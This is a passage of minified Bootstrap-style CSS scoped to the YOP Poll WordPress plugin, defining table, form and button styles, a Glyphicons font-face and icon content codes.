.table-responsive>.table>tfoot>tr>th,.bootstrap-yop .table-responsive>.table>thead>tr>td,.bootstrap-yop .table-responsive>.table>thead>tr>th{white-space:nowrap}.bootstrap-yop .table-responsive>.table-bordered{border:0}.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>td:first-child,.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>th:first-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>td:first-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>th:first-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>td:first-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>td:last-child,.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>th:last-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>td:last-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>th:last-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>td:last-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.bootstrap-yop .table-responsive>.table-bordered>tbody>tr:last-child>td,.bootstrap-yop .table-responsive>.table-bordered>tbody>tr:last-child>th,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr:last-child>td,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}.bootstrap-yop fieldset{padding:0;margin:0;border:0}.bootstrap-yop legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}.bootstrap-yop label{display:inline-block;margin-bottom:5px;font-weight:700}.bootstrap-yop input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-yop input[type=checkbox],.bootstrap-yop input[type=radio]{margin:4px 0 0;line-height:normal}.bootstrap-yop input[type=file]{display:block}.bootstrap-yop select[multiple],.bootstrap-yop select[size]{height:auto}.bootstrap-yop select optgroup{font-family:inherit;font-size:inherit;font-style:inherit}.bootstrap-yop input[type=checkbox]:focus,.bootstrap-yop input[type=file]:focus,.bootstrap-yop input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bootstrap-yop input[type=number]::-webkit-inner-spin-button,.bootstrap-yop input[type=number]::-webkit-outer-spin-button{height:auto}.bootstrap-yop output{display:block;padding-top:7px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle}.bootstrap-yop .form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.bootstrap-yop .form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.bootstrap-yop .form-control:-moz-placeholder{color:#999}.bootstrap-yop .form-control::-moz-placeholder{color:#999;opacity:1}.bootstrap-yop .form-control:-ms-input-placeholder{color:#999}.bootstrap-yop .form-control::-webkit-input-placeholder{color:#999}.bootstrap-yop .form-control[disabled],.bootstrap-yop .form-control[readonly],.bootstrap-yop fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}.bootstrap-yop textarea.form-control{height:auto}.bootstrap-yop .form-group{margin-bottom:15px}.bootstrap-yop .checkbox,.bootstrap-yop .radio{display:block;min-height:20px;padding-left:20px;margin-top:10px;margin-bottom:10px;vertical-align:middle}.bootstrap-yop .checkbox label,.bootstrap-yop .radio label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.bootstrap-yop .checkbox input[type=checkbox],.bootstrap-yop .checkbox-inline input[type=checkbox],.bootstrap-yop .radio input[type=radio],.bootstrap-yop .radio-inline input[type=radio]{float:left;margin-left:-20px}.bootstrap-yop .checkbox+.checkbox,.bootstrap-yop .radio+.radio{margin-top:-5px}.bootstrap-yop .checkbox-inline,.bootstrap-yop .radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.bootstrap-yop .checkbox-inline+.checkbox-inline,.bootstrap-yop .radio-inline+.radio-inline{margin-top:0;margin-left:10px}.bootstrap-yop .checkbox-inline[disabled],.bootstrap-yop .checkbox[disabled],.bootstrap-yop .radio-inline[disabled],.bootstrap-yop .radio[disabled],.bootstrap-yop fieldset[disabled] .checkbox,.bootstrap-yop fieldset[disabled] .checkbox-inline,.bootstrap-yop fieldset[disabled] .radio,.bootstrap-yop fieldset[disabled] .radio-inline,.bootstrap-yop fieldset[disabled] input[type=checkbox],.bootstrap-yop fieldset[disabled] input[type=radio],.bootstrap-yop input[type=checkbox][disabled],.bootstrap-yop input[type=radio][disabled]{cursor:not-allowed}.bootstrap-yop .input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop select.input-sm{height:30px;line-height:30px}.bootstrap-yop textarea.input-sm{height:auto}.bootstrap-yop .input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop select.input-lg{height:46px;line-height:46px}.bootstrap-yop textarea.input-lg{height:auto}.bootstrap-yop .has-warning .checkbox,.bootstrap-yop .has-warning .checkbox-inline,.bootstrap-yop .has-warning .control-label,.bootstrap-yop .has-warning .help-block,.bootstrap-yop .has-warning .radio,.bootstrap-yop .has-warning .radio-inline{color:#8a6d3b}.bootstrap-yop .has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.bootstrap-yop .has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.bootstrap-yop .has-error .checkbox,.bootstrap-yop .has-error .checkbox-inline,.bootstrap-yop .has-error .control-label,.bootstrap-yop .has-error .help-block,.bootstrap-yop .has-error .radio,.bootstrap-yop .has-error .radio-inline{color:#a94442}.bootstrap-yop .has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.bootstrap-yop .has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.bootstrap-yop .has-success .checkbox,.bootstrap-yop .has-success .checkbox-inline,.bootstrap-yop .has-success .control-label,.bootstrap-yop .has-success .help-block,.bootstrap-yop .has-success .radio,.bootstrap-yop .has-success .radio-inline{color:#3c763d}.bootstrap-yop .has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.bootstrap-yop .has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.bootstrap-yop .form-control-static{margin-bottom:0}.bootstrap-yop .help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.bootstrap-yop .form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.bootstrap-yop .form-inline .form-control{display:inline-block}.bootstrap-yop .form-inline select.form-control{width:auto}.bootstrap-yop .form-inline .checkbox,.bootstrap-yop .form-inline .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.bootstrap-yop .form-inline .checkbox input[type=checkbox],.bootstrap-yop .form-inline .radio input[type=radio]{float:none;margin-left:0}}.bootstrap-yop .form-horizontal .checkbox,.bootstrap-yop .form-horizontal .checkbox-inline,.bootstrap-yop .form-horizontal .control-label,.bootstrap-yop .form-horizontal .radio,.bootstrap-yop .form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.bootstrap-yop .form-horizontal .checkbox,.bootstrap-yop .form-horizontal .radio{min-height:27px}.bootstrap-yop .form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.bootstrap-yop .form-horizontal .form-group:after,.bootstrap-yop .form-horizontal .form-group:before{display:table;content:" "}.bootstrap-yop .form-horizontal .form-group:after{clear:both}.bootstrap-yop .form-horizontal .form-group:after,.bootstrap-yop .form-horizontal .form-group:before{display:table;content:" "}.bootstrap-yop .form-horizontal .form-group:after{clear:both}.bootstrap-yop .form-horizontal .form-control-static{padding-top:7px}@media (min-width:768px){.bootstrap-yop .form-horizontal .control-label{text-align:right}}.bootstrap-yop .btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.bootstrap-yop .btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bootstrap-yop .btn:focus,.bootstrap-yop .btn:hover{color:#333;text-decoration:none}.bootstrap-yop .btn.active,.bootstrap-yop .btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.bootstrap-yop .btn.disabled,.bootstrap-yop .btn[disabled],.bootstrap-yop fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .btn-default{color:#333;background-color:#fff;border-color:#ccc}.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active,.bootstrap-yop .btn-default:focus,.bootstrap-yop .btn-default:hover,.bootstrap-yop .open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active,.bootstrap-yop .open .dropdown-toggle.btn-default{background-image:none}.bootstrap-yop .btn-default.disabled,.bootstrap-yop .btn-default.disabled.active,.bootstrap-yop .btn-default.disabled:active,.bootstrap-yop .btn-default.disabled:focus,.bootstrap-yop .btn-default.disabled:hover,.bootstrap-yop .btn-default[disabled],.bootstrap-yop .btn-default[disabled].active,.bootstrap-yop .btn-default[disabled]:active,.bootstrap-yop .btn-default[disabled]:focus,.bootstrap-yop .btn-default[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-default,.bootstrap-yop fieldset[disabled] .btn-default.active,.bootstrap-yop fieldset[disabled] .btn-default:active,.bootstrap-yop fieldset[disabled] .btn-default:focus,.bootstrap-yop fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.bootstrap-yop .btn-default .badge{color:#fff;background-color:#fff}.bootstrap-yop .btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active,.bootstrap-yop .btn-primary:focus,.bootstrap-yop .btn-primary:hover,.bootstrap-yop .open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active,.bootstrap-yop .open .dropdown-toggle.btn-primary{background-image:none}.bootstrap-yop .btn-primary.disabled,.bootstrap-yop .btn-primary.disabled.active,.bootstrap-yop .btn-primary.disabled:active,.bootstrap-yop .btn-primary.disabled:focus,.bootstrap-yop .btn-primary.disabled:hover,.bootstrap-yop .btn-primary[disabled],.bootstrap-yop .btn-primary[disabled].active,.bootstrap-yop .btn-primary[disabled]:active,.bootstrap-yop .btn-primary[disabled]:focus,.bootstrap-yop .btn-primary[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-primary,.bootstrap-yop fieldset[disabled] .btn-primary.active,.bootstrap-yop fieldset[disabled] .btn-primary:active,.bootstrap-yop fieldset[disabled] .btn-primary:focus,.bootstrap-yop fieldset[disabled] .btn-primary:hover{background-color:#428bca;border-color:#357ebd}.bootstrap-yop .btn-primary .badge{color:#428bca;background-color:#fff}.bootstrap-yop .btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active,.bootstrap-yop .btn-warning:focus,.bootstrap-yop .btn-warning:hover,.bootstrap-yop .open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active,.bootstrap-yop .open .dropdown-toggle.btn-warning{background-image:none}.bootstrap-yop .btn-warning.disabled,.bootstrap-yop .btn-warning.disabled.active,.bootstrap-yop .btn-warning.disabled:active,.bootstrap-yop .btn-warning.disabled:focus,.bootstrap-yop .btn-warning.disabled:hover,.bootstrap-yop .btn-warning[disabled],.bootstrap-yop .btn-warning[disabled].active,.bootstrap-yop .btn-warning[disabled]:active,.bootstrap-yop .btn-warning[disabled]:focus,.bootstrap-yop .btn-warning[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-warning,.bootstrap-yop fieldset[disabled] .btn-warning.active,.bootstrap-yop fieldset[disabled] .btn-warning:active,.bootstrap-yop fieldset[disabled] .btn-warning:focus,.bootstrap-yop fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.bootstrap-yop .btn-warning .badge{color:#f0ad4e;background-color:#fff}.bootstrap-yop .btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active,.bootstrap-yop .btn-danger:focus,.bootstrap-yop .btn-danger:hover,.bootstrap-yop .open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active,.bootstrap-yop .open .dropdown-toggle.btn-danger{background-image:none}.bootstrap-yop .btn-danger.disabled,.bootstrap-yop .btn-danger.disabled.active,.bootstrap-yop .btn-danger.disabled:active,.bootstrap-yop .btn-danger.disabled:focus,.bootstrap-yop .btn-danger.disabled:hover,.bootstrap-yop .btn-danger[disabled],.bootstrap-yop .btn-danger[disabled].active,.bootstrap-yop .btn-danger[disabled]:active,.bootstrap-yop .btn-danger[disabled]:focus,.bootstrap-yop .btn-danger[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-danger,.bootstrap-yop fieldset[disabled] .btn-danger.active,.bootstrap-yop fieldset[disabled] .btn-danger:active,.bootstrap-yop fieldset[disabled] .btn-danger:focus,.bootstrap-yop fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.bootstrap-yop .btn-danger .badge{color:#d9534f;background-color:#fff}.bootstrap-yop .btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active,.bootstrap-yop .btn-success:focus,.bootstrap-yop .btn-success:hover,.bootstrap-yop .open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active,.bootstrap-yop .open .dropdown-toggle.btn-success{background-image:none}.bootstrap-yop .btn-success.disabled,.bootstrap-yop .btn-success.disabled.active,.bootstrap-yop .btn-success.disabled:active,.bootstrap-yop .btn-success.disabled:focus,.bootstrap-yop .btn-success.disabled:hover,.bootstrap-yop .btn-success[disabled],.bootstrap-yop .btn-success[disabled].active,.bootstrap-yop .btn-success[disabled]:active,.bootstrap-yop .btn-success[disabled]:focus,.bootstrap-yop .btn-success[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-success,.bootstrap-yop fieldset[disabled] .btn-success.active,.bootstrap-yop fieldset[disabled] .btn-success:active,.bootstrap-yop fieldset[disabled] .btn-success:focus,.bootstrap-yop fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.bootstrap-yop .btn-success .badge{color:#5cb85c;background-color:#fff}.bootstrap-yop .btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active,.bootstrap-yop .btn-info:focus,.bootstrap-yop .btn-info:hover,.bootstrap-yop .open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active,.bootstrap-yop .open .dropdown-toggle.btn-info{background-image:none}.bootstrap-yop .btn-info.disabled,.bootstrap-yop .btn-info.disabled.active,.bootstrap-yop .btn-info.disabled:active,.bootstrap-yop .btn-info.disabled:focus,.bootstrap-yop .btn-info.disabled:hover,.bootstrap-yop .btn-info[disabled],.bootstrap-yop .btn-info[disabled].active,.bootstrap-yop .btn-info[disabled]:active,.bootstrap-yop .btn-info[disabled]:focus,.bootstrap-yop .btn-info[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-info,.bootstrap-yop fieldset[disabled] .btn-info.active,.bootstrap-yop fieldset[disabled] .btn-info:active,.bootstrap-yop fieldset[disabled] .btn-info:focus,.bootstrap-yop fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.bootstrap-yop .btn-info .badge{color:#5bc0de;background-color:#fff}.bootstrap-yop .btn-link{font-weight:400;color:#428bca;cursor:pointer;border-radius:0}.bootstrap-yop .btn-link,.bootstrap-yop .btn-link:active,.bootstrap-yop .btn-link[disabled],.bootstrap-yop fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .btn-link,.bootstrap-yop .btn-link:active,.bootstrap-yop .btn-link:focus,.bootstrap-yop .btn-link:hover{border-color:transparent}.bootstrap-yop .btn-link:focus,.bootstrap-yop .btn-link:hover{color:#2a6496;text-decoration:underline;background-color:transparent}.bootstrap-yop .btn-link[disabled]:focus,.bootstrap-yop .btn-link[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-link:focus,.bootstrap-yop fieldset[disabled] .btn-link:hover{color:#999;text-decoration:none}.bootstrap-yop .btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop .btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-block{display:block;width:100%;padding-right:0;padding-left:0}.bootstrap-yop .btn-block+.btn-block{margin-top:5px}.bootstrap-yop input[type=button].btn-block,.bootstrap-yop input[type=reset].btn-block,.bootstrap-yop input[type=submit].btn-block{width:100%}.bootstrap-yop .fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.bootstrap-yop .fade.in{opacity:1}.bootstrap-yop .collapse{display:none}.bootstrap-yop .collapse.in{display:block}.bootstrap-yop .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@font-face{font-family:'Glyphicons Halflings';src:url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.eot);src:url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.woff) format('woff'),url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular) format('svg')}.bootstrap-yop .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.bootstrap-yop .glyphicon:empty{width:1em}.bootstrap-yop .glyphicon-asterisk:before{content:"\2a"}.bootstrap-yop .glyphicon-plus:before{content:"\2b"}.bootstrap-yop .glyphicon-euro:before{content:"\20ac"}.bootstrap-yop .glyphicon-minus:before{content:"\2212"}.bootstrap-yop .glyphicon-cloud:before{content:"\2601"}.bootstrap-yop .glyphicon-envelope:before{content:"\2709"}.bootstrap-yop .glyphicon-pencil:before{content:"\270f"}.bootstrap-yop .glyphicon-glass:before{content:"\e001"}.bootstrap-yop .glyphicon-music:before{content:"\e002"}.bootstrap-yop .glyphicon-search:before{content:"\e003"}.bootstrap-yop .glyphicon-heart:before{content:"\e005"}.bootstrap-yop .glyphicon-star:before{content:"\e006"}.bootstrap-yop .glyphicon-star-empty:before{content:"\e007"}.bootstrap-yop .glyphicon-user:before{content:"\e008"}.bootstrap-yop .glyphicon-film:before{content:"\e009"}.bootstrap-yop .glyphicon-th-large:before{content:"\e010"}.bootstrap-yop .glyphicon-th:before{content:"\e011"}.bootstrap-yop .glyphicon-th-list:before{content:"\e012"}.bootstrap-yop .glyphicon-ok:before{content:"\e013"}.bootstrap-yop .glyphicon-remove:before{content:"\e014"}.bootstrap-yop .glyphicon-zoom-in:before{content:"\e015"}.bootstrap-yop .glyphicon-zoom-out:before{content:"\e016"}.bootstrap-yop .glyphicon-off:before{content:"\e017"}.bootstrap-yop .glyphicon-signal:before{content:"\e018"}.bootstrap-yop .glyphicon-cog:before{content:"\e019"}.bootstrap-yop .glyphicon-trash:before{content:"\e020"}.bootstrap-yop .glyphicon-home:before{content:"\e021"}.bootstrap-yop .glyphicon-file:before{content:"\e022"}.bootstrap-yop .glyphicon-time:before{content:"\e023"}.bootstrap-yop .glyphicon-road:before{content:"\e024"}.bootstrap-yop .glyphicon-download-alt:before{content:"\e025"}.bootstrap-yop .glyphicon-download:before{content:"\e026"}.bootstrap-yop .glyphicon-upload:before{content:"\e027"}.bootstrap-yop .glyphicon-inbox:before{content:"\e028"}.bootstrap-yop .glyphicon-play-circle:before{content:"\e029"}.bootstrap-yop .glyphicon-repeat:before{content:"\e030"}.bootstrap-yop .glyphicon-refresh:before{content:"\e031"}.bootstrap-yop .glyphicon-list-alt:before{content:"\e032"}.bootstrap-yop .glyphicon-lock:before{content:"\e033"}.bootstrap-yop .glyphicon-flag:before{content:"\e034"}.bootstrap-yop .glyphicon-headphones:before{content:"\e035"}.bootstrap-yop .glyphicon-volume-off:before{content:"\e036"}.bootstrap-yop .glyphicon-volume-down:before{content:"\e037"}.bootstrap-yop .glyphicon-volume-up:before{content:"\e038"}.bootstrap-yop .glyphicon-qrcode:before{content:"\e039"}.bootstrap-yop .glyphicon-barcode:before{content:"\e040"}.bootstrap-yop .glyphicon-tag:before{content:"\e041"}.bootstrap-yop .glyphicon-tags:before{content:"\e042"}.bootstrap-yop .glyphicon-book:before{content:"\e043"}.bootstrap-yop .glyphicon-bookmark:before{content:"\e044"}.bootstrap-yop .glyphicon-print:before{content:"\e045"}.bootstrap-yop .glyphicon-camera:before{content:"\e046"}.bootstrap-yop .glyphicon-font:before{content:"\e047"}.bootstrap-yop .glyphicon-bold:before{content:"\e048"}.bootstrap-yop .glyphicon-italic:before{content:"\e049"}.bootstrap-yop .glyphicon-text-height:before{content:"\e050"}.bootstrap-yop .glyphicon-text-width:before{content:"\e051"}.bootstrap-yop .glyphicon-align-left:before{content:"\e052"}.bootstrap-yop .glyphicon-align-center:before{content:"\e053"}.bootstrap-yop .glyphicon-align-right:before{content:"\e054"}.bootstrap-yop .glyphicon-align-justify:before{content:"\e055"}.bootstrap-yop .glyphicon-list:before{content:"\e056"}.bootstrap-yop .glyphicon-indent-left:before{content:"\e057"}.bootstrap-yop .glyphicon-indent-right:before{content:"\e058"}.bootstrap-yop .glyphicon-facetime-video:before{content:"\e059"}.bootstrap-yop .glyphicon-picture:before{content:"\e060"}.bootstrap-yop .glyphicon-map-marker:before{content:"\e062"}.bootstrap-yop .glyphicon-adjust:before{content:"\e063"}.bootstrap-yop .glyphicon-tint:before{content:"\e064"}.bootstrap-yop .glyphicon-edit:before{content:"\e065"}.bootstrap-yop .glyphicon-share:before{content:"\e066"}.bootstrap-yop .glyphicon-check:before{content:"\e067"}.bootstrap-yop .glyphicon-move:before{content:"\e068"}.bootstrap-yop .glyphicon-step-backward:before{content:"\e069"}.bootstrap-yop .glyphicon-fast-backward:before{content:"\e070"}.bootstrap-yop .glyphicon-backward:before{content:"\e071"}.bootstrap-yop .glyphicon-play:before{content:"\e072"}.bootstrap-yop .glyphicon-pause:before{content:"\e073"}.bootstrap-yop .glyphicon-stop:before{content:"\e074"}.bootstrap-yop .glyphicon-forward:before{content:"\e075"}.bootstrap-yop .glyphicon-fast-forward:before{content:"\e076"}.bootstrap-yop .glyphicon-step-forward:before{content:"\e077"}.bootstrap-yop .glyphicon-eject:before{content:"\e078"}.bootstrap-yop .glyphicon-chevron-left:before{content:"\e079"}.bootstrap-yop .glyphicon-chevron-right:before{content:"\e080"}.bootstrap-yop .glyphicon-plus-sign:before{content:"\e081"}.bootstrap-yop .glyphicon-minus-sign:before{content:"\e082"}.bootstrap-yop .glyphicon-remove-sign:before{content:"\e083"}.bootstrap-yop .glyphicon-ok-sign:before{content:"\e084"}.bootstrap-yop .glyphicon-question-sign:before{content:"\e085"}.bootstrap-yop .glyphicon-info-sign:before{content:"\e086"}.bootstrap-yop .glyphicon-screenshot:before{content:"\e087"}.bootstrap-yop .glyphicon-remove-circle:before{content:"\e088"}.bootstrap-yop .glyphicon-ok-circle:before{content:"\e089"}.bootstrap-yop .glyphicon-ban-circle:before{content:"\e090"}.bootstrap-yop .glyphicon-arrow-left:before{content:"\e091"}.bootstrap-yop .glyphicon-arrow-right:before{content:"\e092"}.bootstrap-yop .glyphicon-arrow-up:before{content:"\e093"}.bootstrap-yop .glyphicon-arrow-down:before{content:"\e094"}.bootstrap-yop .glyphicon-share-alt:before{content:"\e095"}.bootstrap-yop .glyphicon-resize-full:before{content:"\e096"}.bootstrap-yop .glyphicon-resize-small:before{content:"\e097"}.bootstrap-yop .glyphicon-exclamation-sign:before{content:"\e101"}.bootstrap-yop .glyphicon-gift:before{content:"\e102"}.bootstrap-yop .glyphicon-leaf:before{content:"\e103"}.bootstrap-yop .glyphicon-fire:before{content:"\e104"}.bootstrap-yop .glyphicon-eye-open:before{content:"\e105"}.bootstrap-yop .glyphicon-eye-close:before{content:"\e106"}.bootstrap-yop .glyphicon-warning-sign:before{content:"\e107"}.bootstrap-yop .glyphicon-plane:before{content:"\e108"}.bootstrap-yop .glyphicon-calendar:before{content:"\e109"}.bootstrap-yop .glyphicon-random:before{content:"\e110"}.bootstrap-yop .glyphicon-comment:before{content:"\e111"}.bootstrap-yop .glyphicon-magnet:before{content:"\e112"}.bootstrap-yop .glyphicon-chevron-up:before{content:"\e113"}.bootstrap-yop .glyphicon-chevron-down:before{content:"\e114"}.bootstrap-yop .glyphicon-retweet:before{content:"\e115"}.bootstrap-yop .glyphicon-shopping-cart:before{content:"\e116"}.bootstrap-yop .glyphicon-folder-close:before{content:"\e117"}.bootstrap-yop .glyphicon-folder-open:before{content:"\e118"}.bootstrap-yop .glyphicon-resize-vertical:before{content:"\e119"}.bootstrap-yop .glyphicon-resize-horizontal:before{content:"\e120"}.bootstrap-yop .glyphicon-hdd:before{content:"\e121"}.bootstrap-yop .glyphicon-bullhorn:before{content:"\e122"}.bootstrap-yop .glyphicon-bell:before{content:"\e123"}.bootstrap-yop .glyphicon-certificate:before{content:"\e124"}.bootstrap-yop .glyphicon-thumbs-up:before{content:"\e125"}.bootstrap-yop .glyphicon-thumbs-down:before{content:"\e126"}.bootstrap-yop .glyphicon-hand-right:before{content:"\e127"}.bootstrap-yop .glyphicon-hand-left:before{content:"\e128"}.bootstrap-yop .glyphicon-hand-up:before{content:"\e129"}.bootstrap-yop .glyphicon-hand-down:before{content:"\e130"}.bootstrap-yop .glyphicon-circle-arrow-right:before{content:"\e131"}.bootstrap-yop .glyphicon-circle-arrow-left:before{content:"\e132"}.bootstrap-yop .glyphicon-circle-arrow-up:before{content:"\e133"}.bootstrap-yop .glyphicon-circle-arrow-down:before{content:"\e134"}.bootstrap-yop .glyphicon-globe:before{content:"\e135"}.bootstrap-yop .glyphicon-wrench:before{content:"\e136"}.bootstrap-yop .glyphicon-tasks:before{content:"\e137"}.bootstrap-yop .glyphicon-filter:before{content:"\e138"}.bootstrap-yop .glyphicon-briefcase:before{content:"\e139"}.bootstrap-yop .glyphicon-fullscreen:before{content:"\e140"}.bootstrap-yop .glyphicon-dashboard:before{content:"\e141"}.bootstrap-yop .glyphicon-paperclip:before{content:"\e142"}.bootstrap-yop .glyphicon-heart-empty:before{content:"\e143"}.bootstrap-yop .glyphicon-link:before{content:"\e144"}.bootstrap-yop .glyphicon-phone:before{content:"\e145"}.bootstrap-yop .glyphicon-pushpin:before{content:"\e146"}.bootstrap-yop .glyphicon-usd:before{content:"\e148"}.bootstrap-yop .glyphicon-gbp:before{content:"\e149"}.bootstrap-yop .glyphicon-sort:before{content:"\e150"}.bootstrap-yop .glyphicon-sort-by-alphabet:before{content:"\e151"}.bootstrap-yop .glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.bootstrap-yop 